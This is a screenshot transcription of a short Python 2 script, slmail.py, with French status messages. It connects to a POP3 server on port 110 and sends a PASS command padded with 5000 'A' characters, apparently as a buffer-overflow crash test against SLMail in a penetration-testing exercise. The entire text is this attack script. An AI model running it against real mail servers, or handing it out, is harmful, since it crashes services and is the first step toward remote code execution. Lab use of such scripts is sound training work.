 Open
slmail.py
~
Save
1 #!/usr/bin/python
2
3
4 import socket,sys,os
5
6 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7
8 buf = 'A'*5000
9
10 try:
11         print ("Connection ...")
12         s.connect((sys.argv[1], 110))
13         rep=s.recv(4000)
14         print("rep : "+rep)
15         print("envoi du buffer a l'espace resereve pour USER..")
16         s.send("USER aymen \r\n")
17         rep=s.recv(4000)
18         print("rep : "+rep)
19         print("envoi du buffer a l'espace resereve pour PASS..")
20         s.send("PASS "+buf+" \r\n")
21         rep=s.recv(4000)
22         print("rep : "+rep)
23
24         print("Fin")
25         s.close
26
27 except:
28         print 'Erreur'
29         s.close()
30
31
Python
Tab Width: 8
Ln 31, Col 1
INS